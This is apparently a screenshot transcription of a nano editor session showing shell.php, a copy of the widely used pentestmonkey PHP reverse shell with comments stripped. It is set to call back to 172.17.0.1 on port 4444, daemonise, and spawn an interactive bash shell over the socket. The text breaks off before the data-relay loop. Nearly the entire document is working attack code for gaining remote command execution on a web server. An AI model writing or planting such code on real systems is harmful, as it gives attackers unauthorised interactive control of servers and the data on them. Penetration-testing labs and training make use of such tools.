 GNU nano 8.1 shell.php *
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);